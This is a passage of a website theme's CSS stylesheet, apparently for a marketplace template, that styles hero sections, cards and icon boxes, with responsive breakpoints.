}

.cs-hero.cs-style3 .cs-hero_categories {
  display: -ms-grid;
  display: grid;
  grid-auto-rows: 1fr;
  -ms-grid-columns: (1fr)[3];
      grid-template-columns: repeat(3, 1fr);
  grid-gap: 30px;
}

.cs-hero.cs-style3 .cs-hero_in_left {
  width: 58%;
}

.cs-hero.cs-style3 .cs-hero_in_right {
  width: 40%;
  margin-left: 2%;
}

.cs-hero.cs-style4 {
  min-height: 700px;
  padding-top: 10px;
  padding-bottom: 20px;
}

.cs-hero.cs-style4 .cs-hero_text {
  background: linear-gradient(90.41deg, rgba(255, 255, 255, 0.05) -0.38%, rgba(255, 255, 255, 0) 99.66%);
  border-radius: 25px;
  padding: 50px;
  max-width: 850px;
}

.cs-hero.cs-style4 .cs-hero_title {
  font-size: 58px;
  margin-bottom: 25px;
}

.cs-hero.cs-style4 .cs-hero_subtitle {
  margin-bottom: 30px;
  font-size: 18px;
  line-height: 1.5em;
}

.cs-hero.cs-style4 .cs-hero_in {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-hero.cs-style4 .cs-hero_in_left {
  width: 55%;
}

.cs-hero.cs-style4 .cs-hero_in_right {
  width: 45%;
}

.cs-hero.cs-style4 .cs-card.cs-style4 {
  position: relative;
  background-color: #050023;
  opacity: 0.5;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  pointer-events: none;
}

.cs-hero.cs-style4 .cs-card.cs-style4::before {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.2) 0%, rgba(63, 94, 251, 0.2) 100%);
}

.cs-hero.cs-style4 .cs-card.cs-style4 > *:not(span) {
  position: relative;
  z-index: 1;
}

.cs-hero.cs-style4 .cs-card.cs-style4 .cs-card_title,
.cs-hero.cs-style4 .cs-card.cs-style4 b,
.cs-hero.cs-style4 .cs-card.cs-style4 .cs-card_footer {
  color: #fff;
}

.cs-hero.cs-style4 .cs-card.cs-style4 .cs-card_price {
  color: rgba(255, 255, 255, 0.6);
}

.cs-hero.cs-style4 .cs-slider_arrows.cs-style1 .slick-arrow.cs-left_arrow {
  left: -21px;
}

.cs-hero.cs-style4 .cs-slider_arrows.cs-style1 .slick-arrow.cs-right_arrow {
  right: -21px;
}

.cs-hero.cs-style4 .cs-slider_arrows.cs-style1 .slick-arrow {
  background-color: #35314D;
  color: #fff;
}

.cs-hero.cs-style4 .slick-list {
  padding: 60px 0 !important;
}

.cs-hero.cs-style4 .slick-center .cs-card.cs-style4 {
  -webkit-transform: scale(1.3);
          transform: scale(1.3);
  position: relative;
  z-index: 2;
  opacity: 1;
  pointer-events: initial;
}

.cs-hero.cs-style4 .cs-slide {
  border-radius: 15px;
  background-color: #080326;
}

.cs-hero.cs-style5 {
  background-position: bottom center;
}

.cs-hero.cs-style5 .cs-hero_title {
  font-size: 72px;
  margin-bottom: 6px;
}

.cs-hero.cs-style5 .cs-hero_subtitle {
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 35px;
  font-size: 18px;
  line-height: 1.5em;
}

.cs-hero.cs-style5 .cs-hero_btns {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.cs-hero.cs-style5 .cs-hero_icon_box {
  background: rgba(63, 94, 251, 0.1);
  border: 1px solid rgba(55, 114, 255, 0.3);
  -webkit-backdrop-filter: blur(250px);
          backdrop-filter: blur(250px);
  border-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 350px;
  height: 100px;
  padding: 15px 30px;
}

.cs-hero.cs-style5 .cs-hero_icon_box img {
  margin-right: 20px;
}

.cs-hero.cs-style5 .cs-hero_icon_box h4 {
  font-size: 28px;
  margin: 0;
  font-weight: 400;
}

.cs-hero.cs-style5 .cs-hero_icon_boxes {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: -15px;
}

.cs-hero.cs-style5 .cs-hero_icon_boxes > * {
  margin: 15px;
}

.cs-slider_container .cs-hero_title {
  position: relative;
  top: 40px;
  opacity: 0;
  -webkit-transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
  transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
}

.cs-slider_container .cs-hero_subtitle {
  position: relative;
  top: 30px;
  opacity: 0;
  -webkit-transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
  transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
}

.cs-slider_container .cs-hero_btns {
  position: relative;
  top: 20px;
  opacity: 0;
  -webkit-transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
  transition: all 0.6s cubic-bezier(0.7, -0.56, 0.27, 1.6);
}

.cs-slider_container .slick-active .cs-hero_title {
  top: 0;
  opacity: 1;
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}

.cs-slider_container .slick-active .cs-hero_subtitle {
  top: 0;
  opacity: 1;
  -webkit-transition-delay: 0.75s;
          transition-delay: 0.75s;
}

.cs-slider_container .slick-active .cs-hero_btns {
  top: 0;
  opacity: 1;
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
}

@media screen and (max-width: 1700px) {
  .cs-hero.cs-style4 .cs-slider_arrows.cs-style1 .slick-arrow.cs-left_arrow {
    left: 30px;
  }
  .cs-hero.cs-style4 .cs-slider_arrows.cs-style1 .slick-arrow.cs-right_arrow {
    right: 30px;
  }
}

@media screen and (max-width: 1600px) {
  .cs-hero.cs-style4 .cs-card.cs-style4 .cs-card_btn_1 {
    font-size: 12px;
  }
  .cs-hero.cs-style4 .cs-card.cs-style4 .cs-card_btn_2 {
    padding: 4px 12px;
  }
}

@media screen and (max-width: 1450px) {
  .cs-hero.cs-style3 .cs-hero_title,
  .cs-hero.cs-style4 .cs-hero_title {
    font-size: 46px;
  }
  .cs-hero.cs-style3 .cs-hero_subtitle,
  .cs-hero.cs-style4 .cs-hero_subtitle {
    font-size: 16px;
  }
  .cs-hero.cs-style4 .cs-hero_in_left {
    width: 50%;
  }
  .cs-hero.cs-style4 .cs-hero_in_right {
    width: 50%;
  }
}

@media screen and (max-width: 1199px) {
  .cs-hero.cs-style2 .cs-hero_in {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-hero.cs-style2 .cs-hero_text {
    width: 100%;
  }
  .cs-hero.cs-style2 .cs-hero_img {
    padding-left: 0;
    width: 100%;
    text-align: center;
    margin-top: 50px;
  }
  .cs-hero.cs-style3 .cs-hero_in {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-hero.cs-style3 .cs-hero_in_left {
    width: 100%;
  }
  .cs-hero.cs-style3 .cs-hero_in_right {
    margin-left: 0;
    width: 100%;
    margin-top: 40px;
  }
  .cs-hero.cs-style3 .cs-hero_categories {
    -ms-grid-columns: (1fr)[6];
        grid-template-columns: repeat(6, 1fr);
  }
  .cs-hero.cs-style4 .cs-hero_in {
    display: block;
  }
  .cs-hero.cs-style4 .cs-hero_in_left {
    width: 100%;
  }
  .cs-hero.cs-style4 .cs-hero_in_right {
    width: 100%;
    max-width: 800px;
    margin: auto;
    margin-top: 50px;
  }
}

@media screen and (max-width: 991px) {
  .cs-hero.cs-style1 .cs-hero_title,
  .cs-hero.cs-style2 .cs-hero_title,
  .cs-hero.cs-style3 .cs-hero_title,
  .cs-hero.cs-style4 .cs-hero_title,
  .cs-hero.cs-style5 .cs-hero_title {
    font-size: 30px;
    margin-bottom: 15px;
  }
  .cs-hero.cs-style1 .cs-hero_subtitle,
  .cs-hero.cs-style2 .cs-hero_subtitle,
  .cs-hero.cs-style3 .cs-hero_subtitle,
  .cs-hero.cs-style4 .cs-hero_subtitle,
  .cs-hero.cs-style5 .cs-hero_subtitle {
    margin-bottom: 20px;
    font-size: 14px;
  }
  .cs-hero.cs-style1 {
    height: 480px;
    padding-bottom: 30px;
  }
  .cs-hero_btn.cs-style1 {
    padding: 7px 20px;
  }
  .cs-hero.cs-style2,
  .cs-hero.cs-style3,
  .cs-hero.cs-style4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .cs-hero.cs-style2 .cs-hero_text,
  .cs-hero.cs-style3 .cs-hero_text,
  .cs-hero.cs-style4 .cs-hero_text {
    padding: 30px;
  }
  .cs-hero.cs-style2 .cs-hero_text br,
  .cs-hero.cs-style3 .cs-hero_text br,
  .cs-hero.cs-style4 .cs-hero_text br {
    display: none;
  }
  .cs-hero.cs-style3 .cs-hero_categories {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
    grid-gap: 15px;
  }
  .cs-hero.cs-style5 .cs-hero_icon_box h4 {
    font-size: 20px;
  }
  .cs-hero.cs-style5 .cs-hero_icon_box img {
    margin-right: 10px;
    height: 36px;
  }
  .cs-hero.cs-style5 .cs-hero_icon_boxes > * {
    margin: 10px;
  }
  .cs-hero.cs-style5 .cs-hero_icon_box {
    min-width: 270px;
    height: 70px;
    padding: 10px 20px;
  }
  .cs-hero.cs-style5 .cs-hero_icon_boxes {
    margin: -10px;
  }
}

@media screen and (max-width: 767px) {
  .cs-hero.cs-style4 .slick-center .cs-card.cs-style4 {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  .cs-hero.cs-style4 .slick-list {
    padding: 0px 0 !important;
  }
}

@media screen and (max-width: 575px) {
  .cs-hero.cs-style1 .cs-hero_title br,
  .cs-hero.cs-style1 .cs-hero_subtitle br,
  .cs-hero.cs-style5 .cs-hero_title br,
  .cs-hero.cs-style5 .cs-hero_subtitle br {
    display: none;
  }
  .cs-slider_arrows.cs-style2 {
    right: initial;
    left: 15px;
    bottom: 15px;
  }
  .cs-hero.cs-style3 .cs-hero_categories {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
}

/*--------------------------------------------------------------
12. Card
----------------------------------------------------------------*/
.cs-card.cs-style1 {
  display: block;
  border-radius: 5px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-card.cs-style1 .cs-card_thumb {
  border-radius: 5px;
  padding: 10px 10px 0;
}

.cs-card.cs-style1 .cs-card_thumb img {
  width: 100%;
  border-radius: inherit;
}

.cs-card.cs-style1 .cs-card_title {
  margin: 0;
  padding: 5px 10px;
  color: #050023;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-card.cs-style1:hover {
  -webkit-transform: scale(1.04);
          transform: scale(1.04);
}

.cs-card.cs-style1:hover .cs-card_title {
  color: #3772ff;
}

.cs-card.cs-style2 {
  border-radius: 10px;
  text-align: center;
}

.cs-card.cs-style2 .cs-card_thumb {
  display: block;
  border-radius: 10px 10px 0 0;
}

.cs-card.cs-style2 .cs-card_thumb img {
  border-radius: inherit;
  width: 100%;
}

.cs-card.cs-style2 .cs-card_title {
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 0px;
}

.cs-card.cs-style2 .cs-card_subtitle {
  font-size: 14px;
  line-height: 1.5em;
  margin-bottom: 10px;
  color: rgba(115, 122, 153, 0.5);
}

.cs-card.cs-style2 .cs-avatar {
  background: linear-gradient(116.85deg, #fc466b 0%, #3f5efb 100%);
  border-radius: 50%;
  height: 52px;
  width: 52px;
  padding: 1px;
  margin: -26px auto 7px;
  position: relative;
  z-index: 1;
  display: block;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-card.cs-style2 .cs-avatar img {
  border-radius: inherit;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.cs-card.cs-style2 .cs-avatar:hover {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.cs-card.cs-style2 .cs-card_btn {
  font-weight: 500;
  font-size: 12px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  line-height: 1.5em;
  border: 1px solid #3772ff;
  padding: 4px 15px;
  border-radius: 1.6em;
  color: #050023;
}

.cs-card.cs-style2 .cs-card_btn:hover {
  color: #fff;
  background-color: #3772ff;
}

.cs-card.cs-style2 .cs-card_info {
  padding-bottom: 20px;
}

.cs-card.cs-style3 {
  padding-top: 1px;
  border-radius: 10px;
  text-align: center;
}

.cs-card.cs-style3 .cs-card_thumb {
  display: block;
  border-radius: 10px 10px 0 0;
  margin: 10px 10px 0 10px;
}

.cs-card.cs-style3 .cs-card_thumb img {
  border-radius: inherit;
  width: 100%;
}

.cs-card.cs-style3 .cs-card_title {
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 0px;
}

.cs-card.cs-style3 .cs-card_subtitle {
  font-size: 14px;
  line-height: 1.5em;
  margin-bottom: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: rgba(115, 122, 153, 0.5);
}

.cs-card.cs-style3 .cs-card_subtitle i {
  color: #21A85A;
  margin-right: 2px;
}

.cs-card.cs-style3 .cs-avatar {
  border-radius: 50%;
  height: 72px;
  width: 72px;
  margin: -36px auto 7px;
  position: relative;
  z-index: 1;
  display: block;
}

.cs-card.cs-style3 .cs-avatar img {
  border-radius: inherit;
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-card.cs-style3 .cs-avatar:hover img {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.cs-card.cs-style3 .cs-card_info {
  padding: 0 20px 15px;
}

.cs-card.cs-style3 .cs-catd_meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  color: #050023;
}

.cs-card.cs-style3 .cs-catd_meta_item {
  font-size: 14px;
  line-height: 1.6em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-card.cs-style3 .cs-catd_meta_item i {
  margin-right: 5px;
}

.cs-card.cs-style3 .cs-catd_footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 10px;
  margin-top: 10px;
  border-top: 1px solid #eeeeff;
}

.cs-card.cs-style3 .cs-catd_footer .cs-left {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.cs-card.cs-style3 .cs-catd_footer h4 {
  font-weight: 500;
  font-size: 14px;
  color: rgba(115, 122, 153, 0.5);
  margin: 0;
}

.cs-card.cs-style3 .cs-catd_footer p {
  margin: 0;
  font-size: 14px;
  line-height: 1.6em;
}

.cs-card.cs-style3 .cs-avatar_status {
  display: block;
  position: absolute;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background-color: #21A85A;
  top: 5px;
  right: 5px;
  border: 1px solid #fff;
}

.cs-card_like {
  position: absolute;
  z-index: 2;
  right: 20px;
  top: 20px;
  background-color: #fff;
  font-size: 14px;
  line-height: 1.5em;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 1.6em;
  padding: 2px 7px;
}

.cs-card_like i {
  color: #FF4E4E;
  margin-right: 5px;
}

.cs-card.cs-style4 {
  position: relative;
  padding: 10px;
  border-radius: 15px;
}

.cs-card.cs-style4 .cs-card_thumb {
  border-radius: 15px 15px 0px 0px;
  overflow: hidden;
  display: block;
}

.cs-card.cs-style4 .cs-card_thumb img {
  width: 100%;
  border-radius: inherit;
}

.cs-card.cs-style4 .cs-avatar {
  font-size: 14px;
  line-height: 1.5em;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  z-index: 1;
  padding-right: 15px;
  border-radius: 1.6em;
}

.cs-card.cs-style4 .cs-avatar:hover {
  color: #3772ff;
}

.cs-card.cs-style4 .cs-avatar img {
  height: 32px;
  width: 32px;
  border-radius: 50%;
}

.cs-card.cs-style4 .cs-avatar span {
  margin-left: 5px;
}

.cs-card.cs-style4 .cs-card_info {
  padding: 0 10px;
  margin-top: -16px;
}

.cs-card.cs-style4 .cs-card_title {
  font-size: 16px;
  margin-bottom: 10px;
  margin-top: 10px;
}

.cs-card.cs-style4 .cs-card_price {
  font-size: 14px;
  line-height: 1.6em;
  margin-bottom: 10px;
}

.cs-card.cs-style4 .cs-card_btn_1 {
  font-size: 14px;
  line-height: 1.5em;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-card.cs-style4 .cs-card_btn_1 i {
  margin-right: 5px;
}

.cs-card.cs-style4 .cs-card_btn_1:hover {
  color: #3772ff;
}

.cs-card.cs-style4 hr {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  opacity: 0.15;
  margin: 0;
}

.cs-card.cs-style4 .cs-card_btn_2 {
  font-weight: 500;
  font-size: 12px;
  color: #fff;
  background-color: #3772ff;
  border-radius: 1.6em;
  line-height: 1.5em;
  padding: 4px 16px;
  position: relative;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-card.cs-style4 .cs-card_btn_2 span {
  position: relative;
  z-index: 1;
}

.cs-card.cs-style4 .cs-card_btn_2:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  border-radius: inherit;
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  opacity: 0;
}

.cs-card.cs-style4 .cs-card_btn_2:hover {
  color: #fff;
}

.cs-card.cs-style4 .cs-card_btn_2:hover::after {
  opacity: 1;
}

.cs-card.cs-style4 .cs-card_footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 15px 0 10px;
  margin: -3px;
}

.cs-card.cs-style4 .cs-card_footer > * {
  margin: 3px;
}

.cs-card.cs-style4.cs-type1 .cs-avatar_images {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 12px;
}

.cs-card.cs-style4.cs-type1 .cs-avatar_images img {
  width: 26px;
  height: 26px;
  border: 1px solid #fff;
  margin-left: -12px;
}

.cs-card.cs-style4.cs-type1 .cs-card_info {
  margin-top: -13px;
}

.cs-card.cs-style5 {
  border-radius: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 15px;
}

.cs-card.cs-style5 > * {
  margin: 5px 0;
}

.cs-card.cs-style5 .cs-card_left {
  margin-right: 10px;
}

.cs-card.cs-style5 h3 {
  font-size: 18px;
  margin-bottom: 5px;
}

.cs-card.cs-style5 p {
  font-size: 14px;
  line-height: 1.2em;
  margin: 0;
}

.cs-card.cs-style5 .cs-card_img {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  height: 52px;
  width: 52px;
  margin-right: 15px;
  border-radius: 50%;
}

.cs-card.cs-style5 .cs-card_img img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: inherit;
}

.cs-card.cs-style5 .cs-card_media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-card.cs-style5 ul {
  font-size: 14px;
  line-height: 1.5em;
}

.cs-card.cs-style5 ul li:not(:last-child) {
  margin-bottom: 3px;
}

.cs-card.cs-style6 {
  display: block;
  border-radius: 10px;
  padding: 30px 20px 25px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-card.cs-style6 .cs-avatar {
  margin: auto;
  display: block;
  height: 72px;
  width: 72px;
  margin-bottom: 20px;
  border-radius: 50%;
}

.cs-card.cs-style6 .cs-avatar img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: inherit;
}

.cs-card.cs-style6 .cs-card_title {
  font-size: 18px;
  margin-bottom: 4px;
}

.cs-card.cs-style6:hover {
  color: #737a99;
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
}

.cs-card.cs-style7 {
  position: relative;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 15px;
  padding: 10px;
}

.cs-card.cs-style7 .cs-card_img {
  height: 405px;
  border-radius: inherit;
  margin-bottom: 25px;
}

.cs-card.cs-style7 .cs-card_label {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  border-radius: 0px 52px 52px 0px;
  color: #fff;
  display: inline-block;
  font-weight: 500;
  padding: 3px 15px;
  position: absolute;
  left: 0;
  top: 20px;
}

.cs-card.cs-style7 .cs-card_title {
  font-size: 28px;
  color: #fff;
  margin-bottom: 20px;
}

.cs-card.cs-style7 .cs-countdown {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 10px;
  max-width: 100%;
  padding: 25px 30px 20px;
}

.cs-card.cs-style7 .cs-countdown .cs-countdown_number {
  width: 45px;
  height: 40px;
  font-size: 18px;
}

.cs-card.cs-style7 .cs-countdown .cs-countdown_text {
  font-size: 16px;
  font-weight: 500;
  margin-top: 5px;
  color: #fff;
}

.cs-card.cs-style7 .cs-card_action_left {
  text-align: center;
}

.cs-card.cs-style7 .cs-card_action_left h4 {
  margin: 0;
  font-size: 28px;
  color: #fff;
}

.cs-card.cs-style7 .cs-card_action_left p {
  margin: 0;
  color: rgba(255, 255, 255, 0.8);
}

.cs-card.cs-style7 .cs-card_media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 9px;
}

.cs-card.cs-style7 .cs-card_media img {
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
  height: 35px;
  width: 35px;
  margin-right: 10px;
}

.cs-card.cs-style7 .cs-card_media h4 {
  font-size: 14px;
  color: #fff;
  margin: 0;
}

.cs-card.cs-style7 .cs-card_media p {
  font-size: 14px;
  color: rgba(255, 255, 255, 0.8);
  margin: 0;
  line-height: 1.2em;
}

.cs-card.cs-style7 .cs-card_action {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 10px;
  padding: 15px 20px;
}

.cs-card.cs-style8 {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.3) 0%, rgba(63, 94, 251, 0.3) 100%);
  border-radius: 15px;
  text-align: center;
  position: relative;
  padding: 10px 10px 15px;
}

.cs-card.cs-style8 .cs-card_label {
  background: linear-gradient(116.85deg, #FC466B 0%, #3F5EFB 100%);
  border-radius: 0px 52px 52px 0px;
  color: #fff;
  display: inline-block;
  font-weight: 500;
  padding: 3px 15px;
  position: absolute;
  left: 0;
  top: 20px;
}

.cs-card.cs-style8 .cs-card_img {
  height: 165px;
  border-radius: 10px;
}

.cs-card.cs-style8 .cs-card_avatar {
  margin-top: -50px;
}

.cs-card.cs-style8 .cs-card_avatar img {
  border: 3px solid #fff;
  border-radius: 50%;
}

.cs-card.cs-style8 h2 {
  font-size: 28px;
  color: #fff;
  margin: 0;
}

.cs-card.cs-style8 p {
  color: rgba(255, 255, 255, 0.8);
  font-weight: 500;
  margin: 0 0 10px;
}

.cs-card.cs-style8 p a {
  color: #3772ff;
}

.cs-card.cs-style8 p a:hover {
  text-decoration: underline;
}

.cs-card.cs-style8 .cs-card_avatar {
  margin-bottom: 10px;
}

.cs-card.cs-style8 .cs-card_meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.cs-card.cs-style8 .cs-card_meta_item {
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 5px;
  color: #fff;
  font-size: 14px;
  line-height: 1.5em;
  padding: 3px 15px;
  margin: 5px;
}

.cs-card.cs-style8.cs-type1 {
  padding: 0;
}

.cs-card.cs-style8.cs-type1 .cs-card_img {
  height: 180px;
  border-radius: 10px 10px 0px 0px;
}

.cs-card.cs-style8.cs-type1 h2 {
  font-size: 18px;
  padding: 12px 15px;
}

.cs-card.cs-style8.cs-type2 {
  padding: 0 0 15px;
}

.cs-card.cs-style8.cs-type2 h2 {
  font-size: 18px;
}

.cs-card.cs-style8.cs-type2 p {
  margin: 0;
  color: rgba(255, 255, 255, 0.6);
}

.cs-card.cs-style8.cs-type2 img {
  height: 75px;
  width: 75px;
}

.cs-card.cs-style8.cs-type2 .cs-card_img {
  height: 130px;
  border-radius: 10px 10px 0px 0px;
}

@media screen and (max-width: 1450px) {
  .cs-card.cs-style7 .cs-card_action_left h4 {
    font-size: 24px;
  }
}

@media screen and (max-width: 1350px) {
  .cs-card.cs-style7 .cs-card_row_in {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .cs-card.cs-style7 .cs-card_row_in > * {
    width: 100%;
  }
  .cs-card.cs-style7 .cs-countdown {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 1199px) {
  .cs-grid_5 {
    -ms-grid-columns: (1fr)[3];
        grid-template-columns: repeat(3, 1fr);
  }
}

@media screen and (max-width: 991px) {
  .cs-card.cs-style2 .cs-card_title,
  .cs-card.cs-style3 .cs-card_title {
    font-size: 16px;
  }
}

@media screen and (max-width: 767px) {
  .cs-grid_5 {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
}

@media screen and (max-width: 575px) {
  .cs-grid_5 {
    -ms-grid-columns: (1fr)[1];
        grid-template-columns: repeat(1, 1fr);
  }
  .cs-card.cs-style5 .cs-card_img {
    height: 46px;
    width: 46px;
    margin-right: 10px;
  }
  .cs-card.cs-style5 .cs-card_left {
    margin-right: 5px;
  }
}

/*--------------------------------------------------------------
13. Icon Box
----------------------------------------------------------------*/
.cs-iconbox.cs-style1 {
  text-align: center;
  border-radius: 10px;
  padding: 50px 23px 45px;
}

.cs-iconbox.cs-style1 .cs-iconbox_title {
  font-size: 20px;
  margin-bottom: 20px;
}

.cs-iconbox.cs-style1 .cs-iconbox_icon {
  margin-bottom: 25px;
}

.cs-iconbox.cs-style1.cs-type1 {
  background-color: transparent;
  text-align: left;
  padding: 0;
}

.cs-iconbox.cs-style2 {
  background-color: #fff;
  border-radius: 5px;
  text-align: center;
  padding: 35px 0 30px;
}

.cs-iconbox.cs-style2 .cs-iconbox_icon {
  margin-bottom: 15px;
}

.cs-iconbox.cs-style2 .cs-iconbox_title {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 6px;
}

.cs-iconbox.cs-style2 .cs-iconbox_subtitle {
  margin: 0;
}

.cs-iconbox.cs-style3 {
  padding: 30px;
  border-radius: 15px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.cs-iconbox.cs-style3:hover {
  -webkit-transform: translateY(-3px);
          transform: translateY(-3px);
}

.cs-iconbox.cs-style3 .cs-iconbox_img {
  margin-bottom: 20px;
}

.cs-iconbox.cs-style3 .cs-iconbox_text {
  margin-bottom: 20px;
}

.cs-iconbox.cs-style3 .cs-iconbox_btn {
  color: #3772ff;
  font-weight: 600;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cs-iconbox.cs-style3 .cs-iconbox_btn i, .cs-iconbox.cs-style3 .cs-iconbox_btn svg {
  margin-left: 8px;
}

.cs-iconbox.cs-style3 .cs-iconbox_btn:hover {
  text-decoration: underline;
  color: #3772ff;
}

.cs-iconbox.cs-style4 {
  background: linear-gradient(116.85deg, rgba(252, 70, 107, 0.15) 0%, rgba(63, 94, 251, 0.15) 100%);
  border: 1px solid rgba(55, 114, 255, 0.5);
  -webkit-backdrop-filter: blur(250px);
          backdrop-filter: blur(250px);
  padding: 40px 15px 35px;
  border-radius: 15px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.cs-iconbox.cs-style4 h3 {
  font-size: 18px;
  margin: 0;
  margin-top: 30px;
}

.cs-iconbox.cs-style4:hover {
